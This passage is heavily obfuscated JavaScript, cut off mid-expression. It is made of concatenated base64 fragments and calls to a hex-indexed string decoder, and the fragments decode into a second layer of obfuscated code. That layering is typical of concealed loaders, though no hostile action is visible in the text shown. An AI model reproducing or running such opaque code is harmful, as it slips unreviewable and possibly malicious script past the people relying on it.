EUnKStJKDB4NDUxLCdPbG1pJykrSSgwe'+'DM2OCwnQUFQRicpK0koMHgzZTQsJ3dLYW'+_0x2733808t(0x263)+'0ZCwnZFpmMicpK0koMHg0ZTQsJ11kdnkn'+'KStJKDB4NmM0LCdVUktrJykrSSgweDQwM'+_0x2733808t(0x30b)+'tJKDB4MjJh')+('LCcjY3NqJykrSSgweDUzMSwnclpaRycpK'+'0koMHgxZTYsJ0FBUEYnKStJKDB4NDVmLC'+_0x2733808t(0x1bb)+_0x2733808t(0x187)+_0x2733808t(0x358)+'Hg1Y2MsJ05JSFsnKStJKDB4NzU0LCdKQ2'+'hDJykrSSgweDU0OSwnbVRIcycpK0koMHg'+'yYWYsJ3Nra0UnKStJKDB4NjE1LCdWU05b'+'JykrSSgweDRhNiwnclpaRycpK0koMHgyO'+_0x2733808t(0x158)+'krSSgweDU1NSwnaGVaJCcpK0koMHg1NzA'+'sJ0hNZEUnKStJKDB4NzVhLCdPbG1pJykr'+_0x2733808t(0x217)+'1ZTTlsnKStJKDB4MWY0LCdIMGRsJykrSS'+'gweDY3OSwnI2NzaicpK0koMHg1MjcsJzI'+'3dFAnKStJKDB4NWIxLCduVmZdJykrSSgw'+'eDYxMCwnbVRIcycpK0koMHg1ZjYsJylDN'+_0x2733808t(0x258)+'QxOSwnKGVzcycpK0koMHg2Y2MsJ0gwZGw'+_0x2733808t(0x1b6)+'OCwnKGVzcycpK0koMHg1YmQsJ3Nra0UnK'+'StJKDB4M2VhLCd3S2FvJykrSSgweDIyNi'+'wnKUM3VCcpK0koMHgzMGQsJ3R4KG8nKSt'+_0x2733808t(0x348)+'WVVEIScpK0koMHgyODMsJ1dVOUsnKStJK'+_0x2733808t(0x17a)+'1kRScpK0koMHg0ZDgsJ1ZTTlsnKStJKDB'+_0x2733808t(0x1ac)+_0x2733808t(0x306)+'zkxLCclXnNWJykrSSgweDM0NSwnQUFQRi'+'cpK0koMHgz')+(_0x2733808t(0x2f5)+'ykrSSgweDRhZiwnJV5zVicpK0koMHgzOT'+_0x2733808t(0x34e)+_0x2733808t(0x16c)+'J0ZbckQnKStJKDB4NWYyLCd1eDFhJykrS'+'SgweDVkMywnXWR2eScpK0koMHg2YmMsJ3'+_0x2733808t(0x1ec)+'weDQxMCwnSElGJScpK0koMHg1MTAsJ3Mk'+'IWInKStJKDB4NGMzLCdBQVBGJykrSSgwe'+'DIzNywnblZmXScpK0koMHg0MDQsJ09EVW'+'4nKStJKDB4M2JjLCdISUYlJykrSSgweDF'+'lOSwnblZmXScpK0koMHgyNTgsJ1BDemwn'+'KStJKDB4MWNkLCdqYks0JykrSSgweDZiY'+'iwnVlNOWycpK0koMHg1NGIsJ1ZTTlsnKS'+_0x2733808t(0x35a)+'nVVJLaycpK0koMHgzNGQsJ1dVOUsnKStJ'+_0x2733808t(0x2ef)+'jNvMycpK0koMHg2MGYsJzhVVWcnKStJKD'+'B4MjkzLCdXVTlLJykrSSgweDNiZiwnUEN'+'6bCcpK0koMHgxYzcsJ0pDaEMnKStJKDB4'+'NGU1LCdXUmR6JykrSSgweDY1YSwncEcoa'+'icpK0koMHg1MWUsJ1BDemwnKStJKDB4Mz'+'g5LCdveUxGJykrSSgweDU4NSwncEcoaic'+'pK0koMHg1NWYsJ1tuZDQnKStJKDB4NmY3'+_0x2733808t(0x228)+'0koMHgzYjAsJyNjc2onKStJKDB4Nzc4LC'+'d2M28zJykrSSgweDRjNiwnJV5zVicpK0k'+'oMHg3MzksJ0hNZEUnKStJKDB4NDdjLCdv'+'eUxGJykrSSgweDM1MSwnXiFdYycpK0koM'+_0x2733808t(0x249)+_0x2733808t(0x2df))+('eDI5YSwnW25kNCcpK0koMHg0ZDYsJyVYK'+_0x2733808t(0x185)+'JjNywnSDBkbCcpK0koMHgyZTYsJzhVVWc'+'nKSkrKEkoMHg1NzQsJ0hJRiUnKStJKDB4'+'NzhlLCduVmZdJykrSSgweDVjNywnKGVzc'+'ycpK0koMHg2YzksJ0M1UDEnKStJKDB4Mz'+'RmLCdYUHNGJykrSSgweDQxYywnclpaRyc'+'pK0koMHg0MDksJzhVVWcnKStJKDB4NTky'+'LCd1eDFhJykrSSgweDYyYiwnXiFdYycpK'+'0koMHgyNzgsJ11kdnknKStJKDB4Mjc3LC'+'dITWRFJykrSSgweDYxYiwnemxyUicpK0k'+'oMHgyYTAsJ1tCI2onKStJKDB4NmE5LCcp'+_0x2733808t(0x1ba)+'Hg0ZDEsJyVec1YnKStJKDB4NTlhLCdPbG'+_0x2733808t(0x24a)+'0NjIsJyVYKmwnKStJKDB4NGE4LCdIMGRs'+'JykrSSgweDcwYSwnMjd0UCcpK0koMHgyM'+'2IsJ2hlWiQnKStJKDB4Njg2LCdXVTlLJy'+'krSSgweDQzMSwnV1U5SycpK0koMHg0Yjc'+'sJ3JaWkcnKStJKDB4NDgxLCdIMGRsJykr'+'SSgweDRhZCwnXWR2eScpK0koMHgzNTcsJ'+'0hNZEUnKStJKDB4NTdmLCcjY3NqJykrSS'+'gweDc4YiwnW0IjaicpK0koMHgzOGIsJzh'+'VVWcnKStJKDB4MzQ4LCdvbWRPJykrSSgw'+'eDQ3OCwnWFBzRicpK0koMHgyNzIsJzI3d'+'FAnKStJKDB4MzQ3LCd1eDFhJykrSSgweD'+_0x2733808t(0x1a5)+'nKStJKDB4NDkyLCdjWlkoJykrJ10nKSxj'+_0x2733808t(0x2ab)+_0x2733808t(0x33b)+_0x2733808t(0x325))+('a2tFJyldPWZ1bmN0aW9uKHEscil7cmV0d'+'XJuIHErcjt9LGNbSSgweDUwNywncEcoai'+_0x2733808t(0x238)+'xK3I7fSxjW0koMHg0MjYsJ3Nra0UnKV09'+_0x2733808t(0x287)+'DB4M2FhLCdyTnJdJyldPUkoMHgyY2EsJ3'+_0x2733808t(0x2cb)+'weDZlZCwnZFpmMicpK0koMHg3MzgsJ1dS'+_0x2733808t(0x167)+_0x2733808t(0x15a)+'QnKStJKDB4MjFmLCdeIV1jJykrSSgweDQ'+_0x2733808t(0x201)+_0x2733808t(0x304)+'ywnaDU1MycpK0koMHg3NjYsJ0hJRiUnKS'+'tJKDB4NDA1LCdeIV1jJykrSSgweDY4NSw'+'nSkNoQycpK0koMHg2MjEsJ3JaWkcnKStJ'+'KDB4NjMyLCdPbG1pJykrSSgweDVmMSwnc'+_0x2733808t(0x261)+_0x2733808t(0x1b2)+_0x2733808t(0x329)+'MzcxLCdZVUQhJykrSSgweDIxOCwnSE1kR'+_0x2733808t(0x2b0)+'MwLCcld0NsJykrSSgweDI0ZSwnJVgqbCc'+'pK0koMHgyYjEsJ0ZbckQnKStJKDB4NjBk'+'LCdqYks0JykrSSgweDJhOSwnVVJLaycpK'+_0x2733808t(0x224)+'dZVUQhJykrSSgweDZiMSwndjNvMycpK0k'+'oMHg1MDgsJ0ZbckQnKStJKDB4NTQyLCdW'+'U05bJykrSSgweDVmYywnd0thbycpK0koM'+'Hg1MzYsJ3Nra0UnKStJKDB4NTBlLCdzJC'+'FiJykrSSgw')+('eDM3ZiwndjNvMycpK0koMHgyNmUsJ1BDe'+_0x2733808t(0x30f)+'c1OCwnVVJLaycpK0koMHg0NDgsJ2g1NTM'+_0x2733808t(0x235)+'NCwnJXdDbCcpK0koMHg2NDEsJ1BDemwnK'+_0x2733808t(0x33a)+_0x2733808t(0x18e)+'JKDB4NDc2LCdWU05bJykrSSgweDI0Niwn'+'V1U5SycpK0koMHg2OTAsJyV3Q2wnKStJK'+'DB4NWMzLCdwRyhqJykrSSgweDNkMCwndX'+_0x2733808t(0x311)+'4NTBiLCddZHZ5JykrSSgweDZkMiwnJXdD'+'bCcpK0koMHgzYmEsJ0hNZEUnKStJKDB4N'+'TE0LCdOSUhbJykrSSgweDYxZiwndHgoby'+'cpK0koMHg3MDQsJ0pDaEMnKStJKDB4NGE'+'0LCcpQzdUJykrSSgweDM1ZSwnTklIWycp'+_0x2733808t(0x322)+'CclXnNWJykrSSgweDNjOSwnamJLNCcpK0'+_0x2733808t(0x2e3)+'QQ3psJykrSSgweDFjYiwnW0IjaicpK0ko'+_0x2733808t(0x28a)+'3NqJykrSSgweDYxMSwnck5yXScpK0koMH'+'gzOTMsJ1dVOUsnKStJKDB4MmQ1LCdVUkt'+'rJykrSSgweDFmMiwnWFBzRicpK0koMHg0'+'OWUsJ3dLYW8nKStJKDB4NWM0LCclWCpsJ'+_0x2733808t(0x197)+_0x2733808t(0x300)+_0x2733808t(0x171)+'J1ZTTlsnKStJKDB4NWFjLCdyWlpHJykrS'+'SgweDQ4MCwnV1U5SycpK0koMHg1MGQsJ3'+'JOcl0nKStJ')+('KDB4MjIyLCdjWlkoJykrSSgweDM2MiwnI'+'2NzaicpK0koMHgxZWEsJ1VSS2snKStJKD'+'B4NzVjLCdBQVBGJykrSSgweDcxMSwnamJ'+'LNCcpK0koMHgzYTksJ05JSFsnKStJKDB4'+'NzNlLCcoZXNzJykrSSgweDVlNywnVlNOW'+'ycpK0koMHg3NjIsJzhVVWcnKStJKDB4MW'+'VlLCdWU05bJykrSSgweDcxOCwnI2Nzaic'+'pK0koMHgzOGEsJ11kdnknKStJKDB4NjZj'+'LCdOSUhbJykrSSgweDVjZSwnV1U5SycpK'+_0x2733808t(0x257)+_0x2733808t(0x2a4)+'oMHg0OTYsJzI3dFAnKStJKDB4NGQ0LCdD'+_0x2733808t(0x352)+'HgzMDMsJ09EVW4nKStJKDB4NGUwLCdXVT'+'lLJykrSSgweDJkYywnSDBkbCcpK0koMHg'+_0x2733808t(0x1f5)+'JykrSSgweDNkYywndXgxYScpK0koMHg1M'+'TMsJ14hXWMnKStJKDB4MjViLCcyN3RQJy'+_0x2733808t(0x347)+'sJ0FBUEYnKStJKDB4NmU2LCclWCpsJykr'+'SSgweDFkNywnJV5zVicpK0koMHgyNGQsJ'+_0x2733808t(0x2b2)+'gweDc4MCwnclpaRycpK0koMHgyZjYsJ29'+'5TEYnKStJKDB4NGY2LCdBQVBGJykrSSgw'+'eDMxYSwnclpaRycpK0koMHg2N2EsJ3Nra'+'0UnKStJKDB4NzQzLCdwRyhqJykrSSgweD'+_0x2733808t(0x1a1)+'nKStJKDB4MmI1LCd1eDFhJykrSSgweDYw'+'NywnW0IjaicpK0koMHgzYTgsJ1hQc0YnK'+'StJKDB4NTA1LCdzJCFiJykrSSgweDU0YS'+'wnQzVQMScp')+('K0koMHgzNjEsJ1hQc0YnKStJKDB4NjM5L'+'CcpQzdUJykrSSgweDNkMywnck5yXScpK0'+'koMHgzOTQsJ2NaWSgnKStJKDB4NzI1LCd'+'KQ2hDJykrSSgweDZkNiwnJVgqbCcpK0ko'+'MHgxZDQsJ295TEYnKStJKDB4MmQyLCdyT'+_0x2733808t(0x2c4)+'g2OGUsJ1tCI2onKStJKDB4NzYxLCdISUY'+'lJykrSSgweDY1ZSwnWVVEIScpK0koMHg0'+_0x2733808t(0x1cc)+'ykrSSgweDQ5MywnVVJLaycpK0koMHg0MT'+'IsJyV3Q2wnKStJKDB4Mjg4LCdeIV1jJyk'+'rSSgweDY4YywnW0IjaicpK0koMHg3MzQs'+'JyNjc2onKStJKDB4NTFiLCclXnNWJykrS'+'SgweDVlNCwnSkNoQycpK0koMHgyMDksJ3'+_0x2733808t(0x28e)+'weDY2NiwndjNvMycpK0koMHgzZjUsJ21U'+'SHMnKStJKDB4NmNkLCclWCpsJykrSSgwe'+'DJhZCwnWVVEIScpK0koMHgzZmEsJ11kdn'+'knKStJKDB4NDE0LCdwRyhqJykrSSgweDN'+'hZSwncyQhYicpK0koMHg1ZTEsJ2RaZjIn'+'KStJKDB4MzYwLCc4QzhLJykrSSgweDQzY'+'Swnb3lMRicpK0koMHgzZDEsJ0hNZEUnKS'+'tJKDB4NTlmLCdqYks0JykrSSgweDQ0ZCw'+_0x2733808t(0x319)+'KDB4MzgzLCdzJCFiJykrSSgweDVkZiwnT'+'klIWycpK0koMHg2YmEsJyV3Q2wnKStJKD'+'B4NWVkLCdOSUhbJykrSSgweDMyYiwnXWR'+'2eScpK0koMHg1NWEsJyhlc3MnKStJKDB4'+_0x2733808t(0x288)+'ScpK0koMHgyNzEsJ295TEYnKStJKDB4ND'+'dmLCdPRFVu')+(_0x2733808t(0x1de)+'DEsJ1BDemwnKStJKDB4NmNmLCduVmZdJy'+'krSSgweDIzMCwnSkNoQycpK0koMHgyYjA'+'sJ295TEYnKStJKDB4MjEyLCcoZXNzJykr'+'SSgweDVkMSwnRltyRCcpK0koMHg2MWUsJ'+'1lVRCEnKStJKDB4MjA0LCdGW3JEJykrSS'+'gweDMzZCwnRltyRCcpK0koMHg2NTMsJ3J'+'Ocl0nKStJKDB4MjFjLCclWCpsJykrSSgw'+_0x2733808t(0x2dd)+'WcnKStJKDB4MzRhLCdDNVAxJykrSSgweD'+_0x2733808t(0x1ce)+'nKStJKDB4MjQ1LCcoZXNzJykrSSgweDI2'+'MiwnW25kNCcpK0koMHg2MDUsJ09EVW4nK'+'StJKDB4NmE0LCd6bHJSJykrKEkoMHg1M2'+'YsJ1lVRCEnKStJKDB4NWJmLCddZHZ5Jyk'+_0x2733808t(0x240)+'JylDN1QnKStJKDB4NWQ2LCd0eChvJykrS'+_0x2733808t(0x344)+'JaWkcnKStJKDB4Njk4LCdKQ2hDJykrSSg'+_0x2733808t(0x318)+'UDEnKStJKDB4NWJjLCcld0NsJykrSSgwe'+_0x2733808t(0x2dc)+'snKStJKDB4MWNlLCdISUYlJykrSSgweDc'+'0YSwnaGVaJCcpK0koMHg3MTksJ2RaZjIn'+_0x2733808t(0x219)+'SwnT0RVbicpK0koMHgyZmQsJ3V4MWEnKS'+'tJKDB4MWZjLCdvbWRPJykrSSgweDcxZSw'+_0x2733808t(0x2fc)+'KDB4NDU0LCduVmZdJykrSSgweDYxOSwnc'+'2trRScpK0koMHg0MjIsJ0hNZEUnKStJKD'+'B4NzI5LCde')+(_0x2733808t(0x159)+'Hg0MGUsJ09sbWknKStJKDB4Mzg0LCdza2'+'tFJykrSSgweDViZSwnMjd0UCcpK0koMHg'+_0x2733808t(0x182)+_0x2733808t(0x2a3)+'GEsJ3JOcl0nKStJKDB4NmY1LCdbbmQ0Jy'+'krSSgweDU5NCwnV1JkeicpK0koMHg0ZmI'+'sJ09sbWknKStJKDB4NGYyLCdXUmR6Jykr'+'SSgweDMyMiwnV1U5SycpK0koMHgyY2YsJ'+'3Nra0UnKStJKDB4NWIyLCdkWmYyJykrSS'+'gweDM5MCwnb21kTycpK0koMHg2ZDksJ3N'+'ra0UnKStJKDB4MjllLCdYUHNGJykrSSgw'+'eDc2NSwnT2xtaScpK0koMHg2OWYsJ3JOc'+'l0nKStJKDB4MzA0LCdDNVAxJykrSSgweD'+'c2OCwnKGVzcycpK0koMHgzNTgsJ1ZTTls'+'nKStJKDB4MzAyLCdQQ3psJykrSSgweDVj'+'NiwnY1pZKCcpK0koMHgyNjgsJ0hNZEUnK'+'StJKDB4NDFhLCd0eChvJykrSSgweDI1Ni'+'wnQzVQMScpK0koMHgyMjgsJzhVVWcnKSt'+'JKDB4NmE4LCdVUktrJykrSSgweDM5OCwn'+_0x2733808t(0x271)+_0x2733808t(0x175)+'coaicpK0koMHg0NDksJ1tuZDQnKStJKDB'+'4M2E1LCdzJCFiJykrSSgweDJhNywnclpa'+'RycpK0koMHgzMzAsJ21USHMnKStJKDB4N'+'DJmLCdoNTUzJykrSSgweDQ1NSwnTklIWy'+'cpK0koMHg2ZWYsJ21USHMnKStJKDB4NmR'+_0x2733808t(0x33f)+'K0koMHgzN2UsJ11kdnknKStJKDB4NDMzL'+_0x2733808t(0x336)+'koMHg2YTEs')+('JyVYKmwnKStJKDB4NjZmLCdzJCFiJykrS'+_0x2733808t(0x278)+_0x2733808t(0x1d3)+'weDUyZSwnVlNOWycpK0koMHgyNDksJ3Yz'+'bzMnKStJKDB4NmYxLCdzJCFiJykrSSgwe'+_0x2733808t(0x14b)+'UnKStJKDB4NGJlLCcoZXNzJykrSSgweDY'+'1YywnVVJLaycpK0koMHg2Y2IsJ3Nra0Un'+_0x2733808t(0x264)+_0x2733808t(0x1e4)+_0x2733808t(0x227)+'nVVJLaycpK0koMHg0ZDMsJ25WZl0nKStJ'+'KDB4NGZmLCdoZVokJykrSSgweDY3ZiwnT'+'0RVbicpK0koMHgzZTIsJ1dVOUsnKStJKD'+'B4NWFiLCdbQiNqJykrSSgweDIzYywnI2N'+'zaicpK0koMHg0MzUsJ0pDaEMnKStJKDB4'+'NzFmLCdbQiNqJykrSSgweDMwOSwnWFBzR'+'icpK0koMHgyNDcsJ3V4MWEnKStJKDB4NG'+_0x2733808t(0x2db)+'pK0koMHg0OGYsJ2NaWSgnKStJKDB4NjQ4'+_0x2733808t(0x25a)+'0koMHg0YTAsJ2g1NTMnKStJKDB4MmU3LC'+'dzJCFiJykrSSgweDI1NSwnOFVVZycpK0k'+_0x2733808t(0x297)+'UHNGJykrSSgweDM0Miwnb3lMRicpK0koM'+'HgzNmEsJ09sbWknKStJKDB4MzllLCcyN3'+'RQJykrSSgweDFjZiwnSkNoQycpK0koMHg'+_0x2733808t(0x17b)+'JykrSSgweDUzZCwnXWR2eScpK0koMHgyY'+'2MsJ0gwZGwnKStJKDB4MjJkLCdjWlkoJy'+'krSSgweDFm')+('NywnT0RVbicpK0koMHg1N2UsJzhVVWcnK'+'StJKDB4NTA5LCdwRyhqJykrSSgweDVkMC'+'wnMjd0UCcpK0koMHgzOGQsJ09EVW4nKSt'+'JKDB4NDkwLCc4VVVnJykrSSgweDMwOCwn'+_0x2733808t(0x29c)+'DB4NGMxLCcpQzdUJykrSSgweDU3MSwnWF'+'BzRicpK0koMHg2OGYsJ0M1UDEnKStJKDB'+_0x2733808t(0x207)+'UicpK0koMHg1YWQsJ3psclInKStJKDB4N'+'zYwLCdXUmR6JykrSSgweDQ2NiwnT0RVbi'+'cpK0koMHgyYTUsJ0M1UDEnKStJKDB4NDQ'+'3LCduVmZdJykrSSgweDU2YywnSDBkbCcp'+'K0koMHgzOGUsJ3R4KG8nKStJKDB4NjQ3L'+'CdwRyhqJykrSSgweDQyNywnW0IjaicpK0'+_0x2733808t(0x165)+_0x2733808t(0x320)+'MHgzMmUsJ3R4KG8nKStJKDB4NWVmLCdoN'+'TUzJykrSSgweDY0MiwnW0IjaicpK0koMH'+'g0ZWEsJ0ZbckQnKStJKDB4MzczLCdXUmR'+'6JykrSSgweDVmZSwnV1JkeicpK0koMHg1'+'NDYsJ1dVOUsnKStJKDB4NjRmLCdeIV1jJ'+'ykrSSgweDYwMCwnSElGJScpK0koMHgzMj'+_0x2733808t(0x279)+_0x2733808t(0x24f)+_0x2733808t(0x31c)+'SgweDNmZSwndXgxYScpK0koMHgyNjYsJy'+_0x2733808t(0x313)+'weDUyOSwnQzVQMScpK0koMHg2ZDAsJ0gw'+'ZGwnKStJKDB4NGIwLCcpQzdUJykrSSgwe'+'DY1ZCwnW0IjaicpK0koMHg1MTgsJ09sbW'+'knKStJKDB4')+(_0x2733808t(0x29f)+_0x2733808t(0x21d)+_0x2733808t(0x23e)+'pK0koMHgzNzQsJ3BHKGonKStJKDB4NTQx'+'LCd3S2FvJykrSSgweDFmNSwnOEM4SycpK'+'0koMHgzYWQsJ3psclInKStJKDB4M2U5LC'+'dPRFVuJykrSSgweDVmMCwnJVgqbCcpK0k'+'oMHgzYTAsJ05JSFsnKStJKDB4NDE2LCde'+'IV1jJykrSSgweDU1ZCwnQzVQMScpK0koM'+'HgyNzksJ3V4MWEnKStJKDB4NjdjLCc4VV'+'VnJykrSSgweDcxYywnT0RVbicpK0koMHg'+'0NjUsJyV3Q2wnKStJKDB4NTM1LCdWU05b'+'JykrSSgweDJlZCwnSDBkbCcpK0koMHg0Z'+'GMsJzhDOEsnKStJKDB4MzBiLCdIMGRsJy'+'krSSgweDQ0YiwnOFVVZycpK0koMHg2YjI'+'sJ1lVRCEnKStJKDB4NTNjLCduVmZdJykr'+_0x2733808t(0x154)+'zhDOEsnKStJKDB4MzdhLCd0eChvJykrSS'+'gweDZhNywnW25kNCcpK0koMHgyNmYsJ21'+'USHMnKStJKDB4MjNkLCclWCpsJykrSSgw'+'eDNmZCwnb21kTycpK0koMHg0YjksJ1lVR'+'CEnKStJKDB4MzUwLCdoZVokJykpKyhJKD'+_0x2733808t(0x15d)+'jaicpK0koMHg3NDYsJ11kdnknKStJKDB4'+'NTAzLCdqdUxDJykrSSgweDRlMywnblZmX'+_0x2733808t(0x1e8)+'RiLCdBQVBGJykrSSgweDY1NSwnemxyUic'+'pK0koMHgyYzgsJyVec1YnKStJKDB4NzNk'+_0x2733808t(0x1ad)+'0koMHgyMTEsJ0FBUEYnKStJKDB4NDhjLC'+'dGW3JEJykr')+('SSgweDYzOCwndXgxYScpK0koMHg1MzAsJ'+'1VSS2snKStJKDB4NTk5LCd3S2FvJykrSS'+'gweDMyNCwnW25kNCcpK0koMHgzYmUsJ29'+'tZE8nKStJKDB4NWI0LCdIMGRsJykrSSgw'+_0x2733808t(0x174)+'HMnKStJKDB4Njk1LCdbQiNqJykrSSgweD'+'NiNiwndHgobycpK0koMHg0OTgsJ3R4KG8'+'nKStJKDB4MjUxLCdza2tFJykrSSgweDNh'+_0x2733808t(0x188)+'StJKDB4NTQ4LCdDNVAxJykrSSgweDcwZS'+_0x2733808t(0x19b)+_0x2733808t(0x2ca)+'JXdDbCcpK0koMHgzNDYsJ29tZE8nKStJK'+'DB4MmVmLCdwRyhqJykrSSgweDI1MiwnWV'+'VEIScpK0koMHgyZjEsJylDN1QnKStJKDB'+'4NDFkLCc4VVVnJykrSSgweDc1ZCwnbVRI'+'cycpK0koMHg0ZWYsJyNjc2onKStJKDB4N'+_0x2733808t(0x294)+'cpK0koMHgyOTcsJ14hXWMnKStJKDB4NGJ'+_0x2733808t(0x151)+'K0koMHg1OTUsJ1tCI2onKStJKDB4NWVjL'+'CdISUYlJykrSSgweDZhMiwnSkNoQycpK0'+_0x2733808t(0x1c0)+'IMGRsJykrSSgweDI0Ziwnc2trRScpK0ko'+_0x2733808t(0x14f)+'ks0JykrSSgweDJkZCwnKGVzcycpK0koMH'+'gyMjcsJ1VSS2snKStJKDB4MWQ4LCdoZVo'+'kJykrSSgweDZkNywnKGVzcycpK0koMHg3'+'MmIsJ3JOcl0nKStJKDB4NDIzLCcyN3RQJ'+'ykrSSgweDZkMywnaDU1MycpK0koMHgzY2'+'MsJ3JaWkcn')+('KStJKDB4Mjc1LCd6bHJSJykrSSgweDRjY'+'SwnW0IjaicpK0koMHg2ZDQsJ1ZTTlsnKS'+_0x2733808t(0x339)+'nKUM3VCcpK0koMHg3MTYsJ14hXWMnKStJ'+'KDB4NTE5LCdzJCFiJykrSSgweDI4YSwne'+'mxyUicpK0koMHg3NTAsJ05JSFsnKStJKD'+_0x2733808t(0x321)+'LaycpK0koMHgzYzEsJ3BHKGonKStJKDB4'+_0x2733808t(0x27c)+_0x2733808t(0x1bd)+'BmLCd6bHJSJykrSSgweDQyYywnQzVQMSc'+'pK0koMHg1NGQsJyNjc2onKStJKDB4MjBl'+'LCdXUmR6JykrSSgweDI5NCwnZFpmMicpK'+'0koMHg1N2QsJyV3Q2wnKStJKDB4NzZmLC'+_0x2733808t(0x23b)+'oMHg2MjMsJ3V4MWEnKStJKDB4NmM3LCd2'+'M28zJykrSSgweDQ2MCwnWVVEIScpK0koM'+_0x2733808t(0x213)+_0x2733808t(0x251)+'zMWYsJ0hNZEUnKStJKDB4NDU4LCdqYks0'+'JykrSSgweDQyNCwnQzVQMScpK0koMHgzM'+_0x2733808t(0x1d4)+'krSSgweDU1MCwnWFBzRicpK0koMHg2NjQ'+'sJ0ZbckQnKStJKDB4MWMzLCdqYks0Jykr'+'SSgweDU5ZCwnTklIWycpK0koMHg0NTMsJ'+'yVec1YnKStJKDB4NjY1LCdISUYlJykrSS'+'gweDNjNiwncyQhYicpK0koMHg3OTMsJzh'+'DOEsnKStJKDB4NWNhLCdXVTlLJykrSSgw'+'eDNlMywnVVJLaycpK0koMHgyNDMsJ0FBU'+'EYnKStJKDB4NDRjLCduVmZdJykrSSgweD'+'UyYSwnWFBz')+(_0x2733808t(0x19f)+_0x2733808t(0x266)+'cpK0koMHg2NTYsJzhDOEsnKStJKDB4MWN'+'hLCdQQ3psJykrSSgweDQwMywnT2xtaScp'+'K0koMHg2YzEsJ21USHMnKStJKDB4NzIxL'+'CdqYks0JykrSSgweDZhMCwnSElGJScpK0'+'koMHg2ZTAsJ29tZE8nKStJKDB4NGRmLCd'+'ISUYlJykrSSgweDFmYSwncEcoaicpK0ko'+'MHg2NzMsJ09sbWknKStJKDB4NjBhLCdeI'+'V1jJykrSSgweDJiYywnWFBzRicpK0koMH'+'gxZDksJ1hQc0YnKStJKDB4NTYwLCd6bHJ'+'SJykrSSgweDJmOSwnamJLNCcpK0koMHg3'+_0x2733808t(0x1c6)+_0x2733808t(0x234)+'MsJ1ZTTlsnKStJKDB4NjUyLCdZVUQhJyk'+'rSSgweDY1MSwnV1JkeicpK0koMHg1NzYs'+'J2hlWiQnKStJKDB4MmI2LCdza2tFJykrS'+'SgweDZjYSwnb3lMRicpK0koMHg3MjcsJy'+'Vec1YnKStJKDB4MjBmLCdQQ3psJykrSSg'+'weDU0NCwnV1U5SycpK0koMHg2MWQsJyNj'+'c2onKStJKDB4NmJkLCcld0NsJykrSSgwe'+'DYyNCwnb3lMRicpK0koMHg2YjYsJ295TE'+'YnKStJKDB4NWY4LCc4VVVnJykrSSgweDY'+_0x2733808t(0x1df)+'KStJKDB4NmViLCcld0NsJykrSSgweDIzN'+_0x2733808t(0x32d)+'tJKDB4MzZjLCddZHZ5JykrSSgweDRjZCw'+'ncyQhYicpK0koMHg3MTAsJ2hlWiQnKStJ'+'KDB4NzJmLCdZVUQhJykrSSgweDFlYywnU'+_0x2733808t(0x218)+'B4NjllLCdv')+('bWRPJykrSSgweDIwZCwnJVgqbCcpK0koM'+_0x2733808t(0x1c5)+_0x2733808t(0x327)+'2MDgsJ1VSS2snKStJKDB4NzY0LCdQQ3ps'+'JykrSSgweDNlYiwnJV5zVicpK0koMHg3M'+'DksJ0hNZEUnKStJKDB4NjI1LCdZVUQhJy'+'krSSgweDY3OCwnOEM4SycpK0koMHg1YTc'+_0x2733808t(0x2cd)+_0x2733808t(0x239)+'3Nra0UnKStJKDB4MjIxLCdvbWRPJykrSS'+'gweDNkZCwnQzVQMScpK0koMHgzZDksJ2h'+'lWiQnKStJKDB4MzEyLCcjY3NqJykrSSgw'+'eDNmMCwnb3lMRicpK0koMHg1YzUsJ05JS'+'FsnKStJKDB4NDEzLCdwRyhqJykrSSgweD'+_0x2733808t(0x26d)+'nKStJKDB4NWU2LCdbbmQ0JykrSSgweDU5'+'NiwnT0RVbicpK0koMHg1NjUsJ3YzbzMnK'+_0x2733808t(0x1ee)+'wnOFVVZycpK0koMHg2YzAsJyVec1YnKSt'+'JKDB4Mjg5LCdoNTUzJykrSSgweDJkMCwn'+'ck5yXScpK0koMHgzZmIsJ1tCI2onKStJK'+_0x2733808t(0x1aa)+'IjaicpK0koMHgzM2UsJ2g1NTMnKStJKDB'+'4NTU0LCdza2tFJykrSSgweDJjMywnbVRI'+_0x2733808t(0x16d)+'zUxLCdKQ2hDJykrSSgweDZiMCwnclpaRy'+_0x2733808t(0x208)+'1LCdITWRFJykrSSgweDc3MiwnMjd0UCcp'+'K0koMHgzMjcsJ1hQc0YnKStJKDB4NTljL'+'CdWU05bJykrSSgweDI5MSwnck5yXScpKS'+_0x2733808t(0x2d5))+('YSwnV1U5SycpK0koMHgzYzMsJ1dVOUsnK'+'StJKDB4MzU1LCdYUHNGJykrSSgweDQ1YS'+'wnanVMQycpK0koMHgyODAsJ3Nra0UnKSt'+_0x2733808t(0x2b5)+'V1U5SycpK0koMHgxZDIsJ295TEYnKStJK'+'DB4NDVjLCdtVEhzJykrSSgweDJmMCwnJX'+'dDbCcpK0koMHg0MjUsJ29tZE8nKStJKDB'+_0x2733808t(0x166)+'cycpK0koMHg2YmUsJ09EVW4nKStJKDB4M'+_0x2733808t(0x163)+'cpK0koMHgzNWQsJ21USHMnKStJKDB4NjZ'+'lLCdBQVBGJykrSSgweDNhNiwnbVRIcycp'+_0x2733808t(0x1be)+'CdoNTUzJykrSSgweDQ4OSwnclpaRycpK0'+'koMHg1M2UsJ2g1NTMnKStJKDB4NjhkLCc'+'pQzdUJykrSSgweDJhNCwnSE1kRScpK0ko'+_0x2733808t(0x22f)+'WRPJykrSSgweDVmNywnJVgqbCcpK0koMH'+'gxY2MsJ0gwZGwnKStJKDB4MWY2LCdoNTU'+'zJykrSSgweDcwNywnW25kNCcpK0koMHg3'+_0x2733808t(0x296)+'ykrSSgweDJjMSwndXgxYScpK0koMHg1MW'+'EsJ05JSFsnKStJKDB4M2ExLCduVmZdJyk'+_0x2733808t(0x27e)+'J3BHKGonKStJKDB4NDk0LCdPbG1pJykpL'+_0x2733808t(0x242)+_0x2733808t(0x1cf)+'pKyduZycsY1tJKDB4MzNiLCdIMGRsJyld'+'PWZ1bmN0aW9uKHEscixzLHYsdyx4LHkse'+_0x2733808t(0x15e)+'x4LHkseixB')+('LEIsQyk7fSxjW0koMHgzZTEsJ1dSZHonK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcX'+'x8cjt9LGNbSSgweDZhYywnRltyRCcpXT1'+'mdW5jdGlvbihxLHIscyx2LHcseCx5KXty'+'ZXR1cm4gcShyLHMsdix3LHgseSk7fSxjW'+'0koMHgyNzMsJ3V4MWEnKV09ZnVuY3Rpb2'+'4ocSxyLHMsdix3KXtyZXR1cm4gcShyLHM'+'sdix3KTt9LGNbSSgweDZkMSwnT0RVbicp'+_0x2733808t(0x1e1)